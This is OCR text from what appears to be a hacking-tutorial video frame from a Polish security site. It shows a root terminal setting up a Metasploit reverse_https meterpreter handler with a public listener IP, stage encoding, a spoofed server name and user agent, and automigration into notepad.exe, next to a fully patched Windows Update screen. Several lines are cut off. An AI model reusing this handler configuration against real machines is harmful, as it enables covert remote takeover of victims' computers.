 Programy Miejsca
pią 20 wrz, 10:49:21
root
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
root@neo:~# ./m 443
===================================
[1] cleaning cache...
===================================
[*] set automigrate process? y/n: y
[*] set process name: notepad.exe
===================================
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 213.156.127.110
LPORT => 443
EnableStageEncoding => true
MeterpreterServerName => Apache2
MeterpreterUserAgent => Mozilla/5.0 (Windows NT
InitialAutorunScript => /opt/metasploit/apps/pr
[*] Started HTTPS reverse handler on https://21
[*] Starting the payload handler...
HCP
HAKER.COM.PL
- 192.168.1.100
Windows Update
Szukaj w Panelu sterowan...
Strona główna Panelu
sterowania
Wyszukaj aktualizacje
Zmień ustawienia
Wyświetl historię aktualizacji
Przywróć ukryte aktualizacje
Aktualizacje: często zadawane
pytania
Zobacz też
Zainstalowane aktualizacje
Windows Anytime Upgrade
Windows Update
System Windows jest aktualny
Brak dostępnych aktualizacji dla
komputera.
Ostatnie wyszukiwanie aktualizacji: Dzisiaj o godzinie 10:49
Aktualizacje zostały zainstalowane: 2013-09-13, godz.
09:01.
Wyświetl historię
aktualizacji
Odbierane aktualizacje: Tylko dla systemu
Windows.
Pobierz aktualizacje dla innych produktów firmy
Microsoft.
Dowiedz się więcej
10:50
2013-09-20
protection
root@neo: ~
root@neo: ~
root@neo: ~
rdesktop - 192.168.1...